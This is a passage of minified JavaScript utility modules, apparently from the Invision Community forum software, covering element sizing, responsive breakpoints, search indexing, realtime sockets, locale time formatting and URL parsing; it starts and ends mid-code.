console.log(ogReturn,newReturn,$(_elem).get(0));for(const rootKey in ogReturn){if(rootKey==='offsetParent'){if(ogReturn[rootKey].get(0)!==newReturn?.[rootKey]?.get(0)){ips.logTime(()=>{},`${rootKey} is different`);}}else if(typeof ogReturn[rootKey]==="object"){for(const k in ogReturn[rootKey]){if(ogReturn[rootKey][k]!==newReturn?.[rootKey]?.[k]&&!(typeof ogReturn[rootKey][k]==='number'&&typeof newReturn?.[rootKey]?.[k]==="number"&&Math.round(ogReturn[rootKey][k]*100)===Math.round(newReturn[rootKey][k]*100))){ips.logTime(()=>{},`${rootKey}.${k} is different`);}}}else if(ogReturn[rootKey]!==newReturn?.[rootKey]&&!(typeof ogReturn[rootKey]==="number"&&typeof newReturn?.[rootKey]==='number'&&Math.round(ogReturn[rootKey]*100)===Math.round(newReturn[rootKey]*100))){ips.logTime(()=>{},`${rootKey} is different ${ogReturn[rootKey]} vs ${newReturn?.[rootKey]}`);}}
return ogReturn;}
function getElemDims(elem){elem=$(elem).get(0);if(!(elem instanceof Element)){return{width:0,height:0,outerWidth:0,outerHeight:0}}
const{rect,style}=getElemRectAndStyle(elem);const paddingLeft=getPxFromDim(style.paddingLeft);const paddingRight=getPxFromDim(style.paddingRight);const paddingTop=getPxFromDim(style.paddingTop);const paddingBottom=getPxFromDim(style.paddingBottom);const borderTopWidth=getPxFromDim(style.borderTopWidth);const borderBottomWidth=getPxFromDim(style.borderBottomWidth);const borderLeftWidth=getPxFromDim(style.borderLeftWidth);const borderRightWidth=getPxFromDim(style.borderRightWidth);return{width:rect.width-paddingLeft-paddingRight-borderLeftWidth-borderRightWidth,height:rect.height-paddingTop-paddingBottom-borderBottomWidth-borderTopWidth,outerWidth:rect.width,outerHeight:rect.height};}
function naturalWidth(elem){return _getNatural(elem,'Width');}
function naturalHeight(elem){return _getNatural(elem,'Height');}
function lineHeight(parent){parent=$(parent).get(0);const text=document.createTextNode('A');parent.append(text);const height=text.getBoundingClientRect().height;parent.removeChild(text);text.remove();return height;}
function _getNatural(elem,type){const ret=elem[0]['natural'+type];if(typeof ret==='number'){return ret;}
return 0;}
return{getElemPosition,getElemDims,positionElem,hasFixedParents,naturalWidth,naturalHeight,lineHeight,getElemRectAndStyle,startCaching,endCaching,};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.responsive',function(options){options=$.extend({breakpoints:{980:'desktop',768:'tablet',0:'phone'}});var self=this,previousBreakpoint=[],currentBreakpoint=[],breakpointsBySize={},breakpointsByKey={},callbacks={};var currentIs=function(toCheck){if(_.isNumber(toCheck)){return currentBreakpoint[0]==toCheck;}else{return toCheck&&currentBreakpoint[1]==toCheck;}},getCurrentKey=function(){return currentBreakpoint[1];},getAllBreakpoints=function(){return breakpointsBySize;},addBreakpoint=function(breakpoint,name){breakpointsBySize[breakpoint]=name;breakpointsByKey[name]=breakpoint;callbacks[breakpoint]={enter:[],exit:[]};},addCallback=function(breakpoint,type,callback){if(!breakpointsBySize[breakpoint]||(type!='enter'&&type!='exit')){return false;}
callbacks[breakpoint][type].push(callback);},checkForBreakpointChange=function(){var newBreak=getCurrentBoundary();if(newBreak!=currentBreakpoint[0]){executeCallbacks(newBreak,currentBreakpoint[0]);previousBreakpoint=currentBreakpoint;currentBreakpoint=[newBreak,breakpointsBySize[newBreak]];$(document).trigger('breakpointChange',{curBreakSize:newBreak,curBreakName:breakpointsBySize[newBreak]});}},executeCallbacks=function(enterPoint,exitPoint){if(!_.isUndefined(enterPoint)&&!_.isUndefined(callbacks[enterPoint])&&!_.isUndefined(callbacks[enterPoint]['enter'])&&callbacks[enterPoint]['enter'].length){$.each(callbacks[enterPoint]['enter'],function(idx,thisCallback){thisCallback();});}
if(!_.isUndefined(exitPoint)&&!_.isUndefined(callbacks[exitPoint])&&!_.isUndefined(callbacks[exitPoint]['exit'])&&callbacks[exitPoint]['exit'].length){$.each(callbacks[exitPoint]['exit'],function(idx,thisCallback){thisCallback();});}},getCurrentBoundary=function(){var curWidth=window.innerWidth||$(window).width();var curBreak;var possibleSizes=_.filter(breakpointsByKey,function(num){return curWidth>=num;});if(possibleSizes.length){curBreak=_.max(possibleSizes,function(num){return parseInt(num);});}else{curBreak=_.min(breakpointsByKey,function(num){return parseInt(num);});}
return curBreak;},init=function(){$.each(options.breakpoints,function(size,name){addBreakpoint(size,name);});$(window).on('resize',windowResize);checkForBreakpointChange();},windowResize=function(){checkForBreakpointChange();},enabled=function(){return true;};init();return{addBreakpoint:addBreakpoint,addCallback:addCallback,currentIs:currentIs,getCurrentKey:getCurrentKey,getAllBreakpoints:getAllBreakpoints,enabled:enabled}});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.search',function(){const nonHumanReadableRegex=/[^a-z0-9_\-!@#$%^&*()+=:<>/\\?'";`~\[\]{}|]/
class TrieNode{constructor(){this.size=0
this.children=new Map();this.values=new Set();}
static fixTerm(term){return term.toLowerCase().replaceAll(new RegExp(nonHumanReadableRegex,'g'),'')}
search(term){term=TrieNode.fixTerm(term)
if(term===''){const ret=new Set(this.values);for(const child of this.children.values()){child.search('').forEach(item=>ret.add(item))}
return ret;}
const firstChar=term.substring(0,1),childTerm=term.substring(1)
if(this.children.has(firstChar)){return this.children.get(firstChar).search(childTerm)}
return new Set();}
addTerm(term,values=[]){term=TrieNode.fixTerm(term)
if(term===''){const startSize=this.values.size
for(const value of values){this.values.add(value)}
const delta=this.values.size-startSize;this.size+=delta;return delta;}
const firstChar=term.substring(0,1)
const childTerm=term.substring(1)
if(!this.children.has(firstChar)){this.children.set(firstChar,new TrieNode())}
const delta=this.children.get(firstChar).addTerm(childTerm,values)
this.size+=delta;return delta;}}
const staticCache=new Map();return{addTerm(tree,term,values=[]){if(!staticCache.has(tree)){staticCache.set(tree,new TrieNode())}
const trie=staticCache.get(tree)
let added=0;const components=term.toLowerCase().split(nonHumanReadableRegex);for(let i=0;i<components.length;i++){const compoundTerm=components.slice(i).join('')
added+=trie.addTerm(compoundTerm,values);}
return added;},search(tree,term){if(staticCache.has(tree)){return staticCache.get(tree).search(term)}
return new Set();},getSize(tree){if(staticCache.has(tree)){return staticCache.get(tree).size}
return 0;},fixTerm(term){return TrieNode.fixTerm(term)}}})}(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.selection',function(){var getSelectedText=function(querySelector,container){var text='';var container=container.get(0);var selection=getSelection();if(selection.isCollapsed){return'';}
if(selection.rangeCount>0){var range=selection.getRangeAt(0);var clonedSelection=range.cloneContents().querySelector(querySelector);for(var i=0;i<selection.rangeCount;++i){if(!_isChild(selection.getRangeAt(i).commonAncestorContainer,container)){return'';}}
if(clonedSelection){clonedSelection.querySelectorAll(`.ipsCode[data-ips-text-highlighted="yes"]`).forEach(element=>{const text=element.innerText;element.innerHTML=''
element.innerText=text;})
text=clonedSelection.innerHTML;}else{clonedSelection=range.cloneContents();var startNode=selection.getRangeAt(0).startContainer.parentNode;if(_isChild(startNode,container)){var div=document.createElement('div');div.appendChild(clonedSelection);clonedSelection.querySelectorAll(`.ipsCode[data-ips-text-highlighted="yes"]`).forEach(element=>{const text=element.innerText;element.innerHTML=''
element.innerText=text;})
text=div.innerHTML;}}
return text;}else if(document.selection){return document.selection.createRange().htmlText;}
return'';};var getCommonAncestor=function(){var selection=getSelection();if(selection.isCollapsed){return false;}
var range=selection.getRangeAt(0);return $(range.commonAncestorContainer);};var getRange=function(container){var selection=getSelection();if(selection.isCollapsed){return false;}
var range=selection.getRangeAt(0);var ancestor=$(range.commonAncestorContainer);if(ancestor!=container&&!$(range.commonAncestorContainer).closest(container).length){return{type:'outside',range:range};}
return{type:'inside',range:range};};var getSelection=function(){return(window.getSelection)?window.getSelection():document.getSelection();};var _isChild=function(child,parent){if(child===parent){return true;}
var current=child;while(current){if(current===parent){return true;}
current=current.parentNode;}
return false;};return{getSelectedText:getSelectedText,getSelection:getSelection,getRange:getRange,getCommonAncestor:getCommonAncestor};});}(jQuery,_));;
(function($,_,undefined){"use strict";ips.createModule("ips.utils.serviceWorker",function(){const SERVICE_WORKER_URL=ips.getSetting("baseURL")+"index.php?app=core&module=system&controller=serviceworker&v="+ips.getSetting("jsAntiCache");const supported="serviceWorker"in navigator;const registerServiceWorker=(type,loggedIn)=>{return navigator.serviceWorker.register(`${SERVICE_WORKER_URL}&type=${type}&loggedIn=${JSON.stringify(loggedIn)}`).then((registration)=>{Debug.log("ServiceWorker registration successful with scope: ",registration.scope);return registration;}).catch((err)=>{Debug.log("ServiceWorker registration failed: ",err);});};const getRegistration=()=>{return navigator.serviceWorker.ready;};return{registerServiceWorker,supported,getRegistration,};});})(jQuery,_);;
(function($,_){"use strict";ips.createModule("ips.utils.sockets",function(){let socketIo;let pingInterval;let refreshToken;let refreshInterval;let refreshTokenUsed=false;let connected=false;function init(){if(!enabled()){return;}
ips.loader.get([`${ips.getSetting('socketUrl')}/socket.io/socket.io.min.js`]).then(function(){initializeSocketIo();});}
function enabled(){let res=!!(ips.getSetting('memberID')&&ips.getSetting('socketEnabled')&&ips.getSetting('page_token'));return res;}
function initializeSocketIo(){if(connected){return;}
socketIo=io(`${ips.getSetting('socketUrl')}/site-${ips.getSetting('siteId')}`,{transports:['websocket'],forceNew:true,multiplex:false,query:{token:ips.getSetting('page_token'),ipsVersion:"v5"}});socketIo.on('connect',_eventConnect(socketIo));socketIo.on('message',_eventMessage);socketIo.on('ping',function(){socketIo.emit('pong');});socketIo.on('ping_interval',interval=>{interval=Number(interval);if(interval&&Number.isInteger(interval)&&interval>0){clearInterval(pingInterval);pingInterval=setInterval(()=>{socketIo.emit('ping');},interval*0.98);}})
socketIo.on('connect_error',_eventConnectError);socketIo.on('disconnect',_eventDisconnect);socketIo.on('refresh_token',token=>{let isJwt=true;if(typeof token!=="string"){isJwt=false;}else{let components=token.split('.');if(components.length<3){isJwt=false;}else{for(let component of components.slice(0,2)){if(typeof JSON.parse(atob(component))!=='object'){isJwt=false;break;}}}}
if(isJwt){refreshToken=token;refreshTokenUsed=false;Debug.log(`Got a refresh token from Node Services`)}else{Debug.warn(`Got a refresh token that is not a valid JWT from Node Services`)}})}
function useRefreshToken(){let attempts=120;if(refreshInterval){clearInterval(refreshInterval);}
refreshInterval=setInterval(()=>{if(!attempts--||refreshTokenUsed||typeof refreshToken!=='string'||typeof ips.getSetting('page_token')!=='string'||connected){clearInterval(refreshInterval);refreshInterval=undefined;}
if(!refreshToken||typeof refreshToken!=='string'){return}
ips.getAjax()(ips.getSetting('baseURL')+'/?app=core&module=system&controller=ajax&do=refreshRealtimeToken',{data:{page_token:ips.getSetting('page_token'),refresh_token:refreshToken},method:"POST"}).done(function(response){if(response.page_token){refreshTokenUsed=true;ips.setSetting('page_token',response.page_token);socketIo.off();socketIo.disconnect();refreshToken=undefined;initializeSocketIo();}}).fail(()=>Debug.log('Failed to exchange IPS Node Services\' refresh token for access token'));},5000);}
function send(event,data={},attempts=50){if(!enabled()||(!socketIo&&!(attempts>1))){return;}else if(!socketIo){setTimeout(()=>send(event,data,attempts-1),1000);}else{socketIo.emit(event,data);}}
function _eventMessage(data={}){if(typeof data!=='object'||data.event===undefined){Debug.log('Invalid message data');return;}
const{event,type=null,...rest}=data;let eventType='';if(type!==null){eventType=`:${type}`;}
$(document).trigger(`socket.${event}${eventType}`,rest);}
const _eventConnect=socket=>function(){connected=true;clearInterval(refreshInterval);refreshInterval=null;Debug.log("Connected to socket server");$(document).trigger('socket.connected');window.ips.socket=socket;}
function _eventConnectError(){connected=false;Debug.log("Error connecting to socket server");$(document).trigger('socket.error');useRefreshToken()}
function _eventDisconnect(){connected=false;Debug.log("Disconnected from socket server");$(document).trigger('socket.disconnected');if(!refreshInterval){useRefreshToken()}}
return{init,enabled,send,get connected(){return connected}};});})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.time',function(){var _supportsLocale=null;var readable=function(timestamp){var date=new Date();var time=date.getTime()/1000;var dst=0;var now=time+dst;var elapsed=now-timestamp;if(ips.getSetting('relativeDates')){if(elapsed<60){return ips.getString('time_just_now');}else if(elapsed<3600){return ips.pluralize(ips.getString('time_minutes_ago'),Math.floor(elapsed/60));}else if(elapsed<5400){return ips.getString('time_1_hour_ago');}else if(elapsed<86400){return ips.pluralize(ips.getString('time_hours_ago'),Math.floor(elapsed/3600));}}
var dateObj=new Date(timestamp*1000);var format=localeTimeFormat($('html').attr('lang'));var time=formatTime(dateObj,format);var timeParts=ips.getString('time_at')?[localeDateString(dateObj),ips.getString('time_at')]:[localeDateString(dateObj)];timeParts.push(time);return ips.getString('time_other',{time:timeParts.join(' ')});},getDateFromInput=function(input){if(!ips.utils.time.supportsHTMLDate()){try{var thisDate=null;if(input.hasClass('hasDatepicker')){thisDate=input.datepicker('getDate');Debug.log('hasDatePicker: '+thisDate.toString()+'('+thisDate.getTime()+')');}else{thisDate=new Date(input.attr('value'));Debug.log('no datepicker yet: '+thisDate.toString()+'('+thisDate.getTime()+')');}
return thisDate;}
catch(err){return new Date(input.attr('value'));}}
else{return new Date(input.val());}},removeTimezone=function(date){if(ips.utils.time.supportsHTMLDate()){date.setTime(new Date(date.getUTCFullYear(),date.getUTCMonth(),date.getUTCDate(),0,0,0).getTime());}
var offset=date.getTimezoneOffset();var adjustedOffset=offset*60000;if(offset>0){date.setTime(date.getTime()+adjustedOffset);}else{date.setTime(date.getTime()-adjustedOffset);}
return date;},isDST=function(){var today=new Date();var jan=new Date(today.getFullYear(),0,1);var jul=new Date(today.getFullYear(),6,1);var stdOffset=Math.max(jan.getTimezoneOffset(),jul.getTimezoneOffset());return today.getTimezoneOffset()<stdOffset;},isValidDateObj=function(d){if(Object.prototype.toString.call(d)!=="[object Date]"){return false;}
return!isNaN(d.getTime());},timestamp=function(){return Date.now();},localeDateString=function(date,options){if(!_.isBoolean(_supportsLocale)){_supportsLocale=_checkLocaleSupport();}
if(_supportsLocale&&_.isObject(options)&&$('html').attr('lang')){return date.toLocaleDateString($('html').attr('lang'),options);}
else if(_supportsLocale&&$('html').attr('lang')){return date.toLocaleDateString($('html').attr('lang'));}else{return date.toLocaleDateString();}},supportsHTMLDate=function(){var i=document.createElement('input');i.setAttribute('type','date');return i.type!=='text';},formatTime=function(dateObj,localeFormat){if(!_.isDate(dateObj)){dateObj=timestamp();}
var formatters={"a":function(d){return ips.getString('day_'+d.getDay()+'_short');},"A":function(d){return ips.getString('day_'+d.getDay());},"d":function(d){var day=d.getDate().toString();return((day.length===1)?'0':'')+day;},"e":function(d){var day=d.getDate().toString();return((day.length===1)?' ':'')+day;},"j":function(d){var day=d.getDate();var month=d.getMonth();if(month>0){day+=31;}
if(month>1){day+=28;if(d.getFullYear()%4==0){day+=1;}}
if(month>2){day+=31;}
if(month>3){day+=30;}
if(month>4){day+=31;}
if(month>5){day+=30;}
if(month>6){day+=31;}
if(month>7){day+=31;}
if(month>8){day+=30;}
if(month>9){day+=31;}
if(month>10){day+=30;}
if(month>11){day+=31;}
return day.toString().padStart(3,'0');},"u":function(d){return d.getDay()+1;},"w":function(d){return d.getDay();},"U":function(d){var firstSundayDate=1;var firstSunday=new Date(d.getFullYear(),0,firstSundayDate,0,0,0,0);while(firstSunday.getDay()!=0){firstSundayDate+=1;firstSunday=new Date(d.getFullYear(),0,firstSundayDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstSunday.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
weekNumber=weekNumber.toString();return((weekNumber.length===1)?'0':'')+weekNumber;},"V":function(d){var firstApplicableDate=1;var firstApplicable=new Date(d.getFullYear(),0,firstApplicableDate,0,0,0,0);while([2,3,4,5].indexOf(firstApplicable.getDay())==-1){firstApplicableDate+=1;firstApplicable=new Date(d.getFullYear(),0,firstApplicableDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstApplicable.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
weekNumber=weekNumber.toString();return((weekNumber.length===1)?'0':'')+weekNumber;},"W":function(d){var firstMondayDate=1;var firstMonday=new Date(d.getFullYear(),0,firstMondayDate,0,0,0,0);while(firstMonday.getDay()!=1){firstMondayDate+=1;firstMonday=new Date(d.getFullYear(),0,firstMondayDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstMonday.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
return weekNumber;},"b":function(d){return ips.getString('month_'+d.getMonth()+'_short');},"B":function(d){return ips.getString('month_'+d.getMonth());},"OB":function(d){return ips.getString('month_'+d.getMonth());},"h":function(d){return ips.getString('month_'+d.getMonth()+'_short');},"m":function(d){var month=d.getMonth()+1;var realMonth=month.toString();return((realMonth.length===1)?'0':'')+realMonth;},"C":function(d){return parseInt((d.getFullYear()/100).toString().substr(0,2));},"g":function(d){var year=d.getFullYear();if(d.getMonth()==0&&d.getDate()<3&&d.getDay()<2){year--;}
return parseInt(year.toString().substr(0,2));},"G":function(d){var year=d.getFullYear();if(d.getMonth()==0&&d.getDate()<3&&d.getDay()<2){year--;}
return year;},"y":function(d){return parseInt(d.getFullYear().toString().substr(0,2));},"Y":function(d){return d.getFullYear();},"H":function(d){var hrs=d.getHours().toString();return((hrs.length===1)?'0':'')+hrs;},"k":function(d){var hrs=d.getHours();return((hrs.length===1)?' ':'')+hrs;},"I":function(d){var hrs=d.getHours();hrs=(hrs>12)?hrs-12:hrs;if(hrs==0){hrs=12;}
return((hrs.length===1)?'0':'')+hrs;},"l":function(d){var hrs=d.getHours();hrs=(hrs>12)?hrs-12:hrs;if(hrs==0){hrs=12;}
return((hrs.length===1)?' ':'')+hrs;},"M":function(d){var mins=d.getMinutes().toString();return((mins.length===1)?'0':'')+mins;},"N":function(d){return d.getMinutes();},"p":function(d){var hrs=d.getHours();if(!_.isFunction(localeFormat.meridiem)){return'';}
return localeFormat.meridiem(hrs,false);},"P":function(d){var hrs=d.getHours();if(!_.isFunction(localeFormat.meridiem)){return'';}
return localeFormat.meridiem(hrs,true);},"r":function(d){var hrs=d.getHours();hrs=(hrs>=12)?hrs-12:hrs;var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds;},"R":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins;},"S":function(d){var seconds=d.getSeconds().toString();return((seconds.length===1)?'0':'')+seconds;},"T":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds;},"X":function(d){return d.toLocaleTimeString();},"z":function(d){var matches=d.toString().match(/GMT([+\-]\d{4}) \((.+)\)$/);return matches[1];},"Z":function(d){var matches=d.toString().match(/GMT([+\-]\d{4}) \((.+)\)$/);return matches[2];},"c":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return ips.getString('day_'+d.getMonth()+'_short')+' '+ips.getString('month_'+d.getMonth()+'_short')+' '+d.getDate().toString()+' '+((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds+' '+d.getFullYear().toString();},"D":function(d){var month=d.getMonth().toString();var day=d.getDate().toString();return((month.length===1)?'0':'')+month+'/'+((day.length===1)?'0':'')+day+'/'+parseInt(d.getFullYear().toString().substr(0,2)).toString();},"F":function(d){var month=d.getMonth().toString();var day=d.getDate().toString();return d.getFullYear().toString()+'-'+((month.length===1)?'0':'')+month+'-'+((day.length===1)?'0':'')+day;},"s":function(d){return parseInt(d.getTime()/1000);},"x":function(d){return d.toLocaleDateString(0);},"n":function(d){return"\n";},"t":function(d){return"\t";},"%":function(d){return'%';}};return localeFormat.format.replace(/%([aAdejuwUVWbBhmCgGyYHkIlMNPprRSTXzZcDFsxnt%]|OB)/g,function(match0,match1){if(formatters[match1]){return formatters[match1](dateObj);}});},localeTimeFormat=function(locale){var locales=_getLocaleTimeFormat();var language=locale.split('-');if(!_.isUndefined(locales[locale.toLowerCase()])){return locales[locale.toLowerCase()];}else if(!_.isUndefined(locales[language[0].toLowerCase()])){return locales[language[0].toLowerCase()];}else{return locales['en'];}},_checkLocaleSupport=function(){try{new Date().toLocaleDateString("i");}catch(e){return e.name==="RangeError";}
return false;},_getLocaleTimeFormat=function(){var defaultMeridiem=function(hour,lower){if(hour<12){return(lower?'am':'AM');}else{return(lower?'pm':'PM');}};return{'af':{format:'%H:%M'},'ar-ma':{format:'%H:%M'},'ar-sa':{format:'%H:%M'},'ar-tn':{format:'%H:%M'},'ar':{format:'%H:%M'},'az':{format:'%H:%M'},'be':{format:'%H:%M'},'bg':{format:'%k:%M'},'bn':{format:'%p %l:%M সময়',meridiem:function(hour){if(hour<4){return'রাত';}else if(hour<10){return'সকাল';}else if(hour<17){return'দুপুর';}else if(hour<20){return'বিকেল';}else{return'রাত';}}},'bo':{format:'%p %l:%M',meridiem:function(hour){if(hour<4){return'མཚན་མོ';}else if(hour<10){return'ཞོགས་ཀས';}else if(hour<17){return'ཉིན་གུང';}else if(hour<20){return'དགོང་དག';}else{return'མཚན་མོ';}}},'br':{format:'%le%M %p',meridiem:defaultMeridiem},'bs':{format:'%k:%M'},'ca':{format:'%k:%M'},'cs':{format:'%k:%M'},'cv':{format:'%H:%M'},'cy':{format:'%H:%M'},'da':{format:'%H:%M'},'de-at':{format:'%H:%M'},'de':{format:'%H:%M'},'el':{format:'%l:%M %p',meridiem:function(hour,lower){if(hour>11){return lower?'μμ':'ΜΜ';}else{return lower?'πμ':'ΠΜ';}}},'en-au':{format:'%l:%M %p',meridiem:defaultMeridiem},'en-ca':{format:'%l:%M %p',meridiem:defaultMeridiem},'en-gb':{format:'%H:%M'},'en':{format:'%l:%M %p',meridiem:defaultMeridiem},'eo':{format:'%H:%M'},'es':{format:'%k:%M'},'et':{format:'%k:%M'},'eu':{format:'%H:%M'},'fa':{format:'%H:%M'},'fi':{format:'%H.%M'},'fo':{format:'%H:%M'},'fr-ca':{format:'%H:%M'},'fr':{format:'%H:%M'},'fy':{format:'%H:%M'},'gl':{format:'%k:%M'},'he':{format:'%H:%M'},'hi':{format:'%p %l:%M बजे',meridiem:function(hour){if(hour<4){return'रात';}else if(hour<10){return'सुबह';}else if(hour<17){return'दोपहर';}else if(hour<20){return'शाम';}else{return'रात';}}},'hr':{format:'%k:%M'},'hu':{format:'%k:%M'},'hy-am':{format:'%H:%M'},'id':{format:'%H.%M'},'is':{format:'%k:%M'},'it':{format:'%H:%M'},'ja':{format:'%p%l時%N分',meridiem:function(hour){if(hour<12){return'午前';}else{return'午後';}}},'jv':{format:'%H.%M'},'ka':{format:'%l:%M %p',meridiem:defaultMeridiem},'km':{format:'%H:%M'},'ko':{format:'%p %l시 %N분',meridiem:function(hour){return hour<12?'오전':'오후';}},'lb':{format:'%k:%M Auer'},'lt':{format:'%H:%M'},'lv':{format:'%H:%M'},'me':{format:'%k:%M'},'mk':{format:'%k:%M'},'ml':{format:'%p %l:%M -നു',meridiem:function(hour){if(hour<4){return'രാത്രി';}else if(hour<12){return'രാവിലെ';}else if(hour<17){return'ഉച്ച കഴിഞ്ഞ്';}else if(hour<20){return'വൈകുന്നേരം';}else{return'രാത്രി';}}},'mr':{format:'%p %l:%M वाजता',meridiem:function(hour){if(hour<4){return'रात्री';}else if(hour<10){return'सकाळी';}else if(hour<17){return'दुपारी';}else if(hour<20){return'सायंकाळी';}else{return'रात्री';}}},'ms-my':{format:'%H.%M'},'ms':{format:'%H.%M'},'my':{format:'%H:%M'},'nb':{format:'%k.%M'},'ne':{format:'%pको %l:%M बजे',meridiem:function(hour){if(hour<3){return'राती';}else if(hour<10){return'बिहान';}else if(hour<15){return'दिउँसो';}else if(hour<18){return'बेलुका';}else if(hour<20){return'साँझ';}else{return'राती';}}},'nl':{format:'%H:%M'},'nn':{format:'%H:%M'},'pl':{format:'%H:%M'},'pt-br':{format:'%H:%M'},'pt':{format:'%H:%M'},'ro':{format:'%k:%M'},'ru':{format:'%H:%M'},'si':{format:'%P %l:%M',meridiem:function(hours,lower){if(hours>11){return lower?'ප.ව.':'පස් වරු';}else{return lower?'පෙ.ව.':'පෙර වරු';}}},'sk':{format:'%k:%M'},'sl':{format:'%k:%M'},'sq':{format:'%H:%M'},'sr-cyrl':{format:'%k:%M'},'sr':{format:'%k:%M'},'sv':{format:'%H:%M'},'ta':{format:'%H:%M'},'th':{format:'%k นาฬิกา %N นาที'},'tl-ph':{format:'%H:%M'},'tr':{format:'%H:%M'},'tzl':{format:'%H.%M'},'tzm-latn':{format:'%H:%M'},'tzm':{format:'%H:%M'},'uk':{format:'%H:%M'},'uz':{format:'%H:%M'},'vi':{format:'%H:%M'},'zh-cn':{format:'%p%l点%M分',meridiem:defaultMeridiem},'zh-tw':{format:'%p%l點%M分',meridiem:defaultMeridiem}}};return{readable:readable,localeDateString:localeDateString,isValidDateObj:isValidDateObj,timestamp:timestamp,supportsHTMLDate:supportsHTMLDate,localeTimeFormat:localeTimeFormat,formatTime:formatTime,getDateFromInput:getDateFromInput,removeTimezone:removeTimezone};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.url',function(){var _skipped=['s'],_store={},_origin;var init=function(queryString){},getParam=function(name,url){return parseUri(url||window.location.href).queryKey[name];},getPageNumber=function(param,url){if(param=='page'){var parsedurl=parseUri(url||window.location.href);if(parsedurl.path.match(/\/index\.php/)){var pageNum=null;$.each(parsedurl.queryKey,function(key,value){if(pageNum===null&&key.match(/\/page\/\d+?(\/|$)/)&&!value){var match=key.match(/\/page\/(\d+?)(\/|$)/);if(match!==null&&!_.isUndefined(match[1])){pageNum=parseInt(match[1]);}}});if(pageNum!==null){return pageNum;}}
else{var matches=parsedurl.path.match(/\/page\/(\d+?)\//);if(matches!==null&&!_.isUndefined(matches)){return parseInt(matches[1]);}}}
var paramPage=this.getParam(param,url||window.location.href);return!_.isUndefined(paramPage)?parseInt(paramPage):1;},pageParamToPath=function(url,name,number){var uriObject=getURIObject(url);uriObject.queryKey=_.pick(uriObject.queryKey,function(value,key){return(key!=name);});if(uriObject.path.match(/\/index\.php/)){var f=null;$.each(uriObject.queryKey,function(key,value){if(f===null&&key.match(/^\//)&&!value){f=key;}});if(f!==null){uriObject.queryKey=_.omit(uriObject.queryKey,f);var match=f.match(new RegExp('/'+name+'/\\d+?/$'));if(match!==null&&!_.isUndefined(match[0])){f=f.replace(new RegExp(match[0]),'/');}
var newKey={};newKey[(number>1)?decodeURI(f)+name+'/'+number+'/':f]='';uriObject.queryKey=_.extend(newKey,uriObject.queryKey);}}
else{var match=uriObject.path.match(new RegExp('/'+name+'/\\d+?/$'));if(match!==null&&!_.isUndefined(match[0])){uriObject.path=uriObject.path.replace(new RegExp(match[0]),'/');}
if(number>1){uriObject.path+=name+'/'+number+'/';}}
return rebuildUriObject(uriObject);},removeParam=function(name,url){return this.removeParams([name],url);},removeParams=function(name,url){var uriObject=parseUri(url||window.location.href);uriObject.queryKey=_.pick(uriObject.queryKey,function(value,key){return(jQuery.inArray(key,name)==-1);});return this.rebuildUriObject(uriObject);},rebuildUriObject=function(uriObject){var returnUrl=uriObject.protocol+'://'+uriObject.host+((uriObject.port!=='')?':'+uriObject.port:'')+uriObject.path;if(_.keys(uriObject.queryKey).length){var qsParam='?';_.each(uriObject.queryKey,function(value,key){if(value){returnUrl=returnUrl+qsParam+key+'='+value;}
else
{returnUrl=returnUrl+qsParam+key;}
qsParam='&';})}
return returnUrl;},getURIObject=function(url){return parseUri(url||window.location.href);},getOrigin=function(){if(!_origin){var url=getURIObject();_origin=url.protocol+'://'+url.host+((url.port!=='')?':'+url.port:'');}
return _origin;};function parseUri(str){if('URL'in window){try{if(str.indexOf('//')===0){str=location.protocol+str;}
var o=new URL(str);var uri={'source':o.href,'protocol':o.protocol.substring(0,(o.protocol.length-1)),'userInfo':(o.username?o.username:'')+((o.username&&o.password)?':':'')+(o.password?o.password:''),'user':o.username,'password':o.password,'host':o.hostname,'port':o.port,'relative':o.pathname+(o.search?o.search:''),'path':o.pathname,'directory':'','file':'','query':o.search.substring(1),'anchor':o.hash,'queryKey':{}};uri.authority=uri.userInfo+(uri.userInfo?'@':'')+uri.host;o.searchParams.forEach(function(v,k){uri.queryKey[k]=v;});var urlBits=uri.path.split('/');uri.file=urlBits.pop();uri.directory=urlBits.join('/');return uri;}catch(err){Debug.log("Failed to parse URL: "+str+" ; "+err);}}
var o=parseUri.options,m=o.parser[o.strictMode?"strict":"loose"].exec(str),uri={},i=14;while(i--)uri[o.key[i]]=m[i]||"";uri[o.q.name]={};uri[o.key[12]].replace(o.q.parser,function($0,$1,$2){if($1)uri[o.q.name][$1]=$2;});return uri;};parseUri.options={strictMode:false,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g
